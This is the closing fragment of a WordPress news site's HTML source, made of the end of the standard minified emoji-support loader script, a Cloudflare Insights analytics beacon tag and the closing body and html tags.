e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>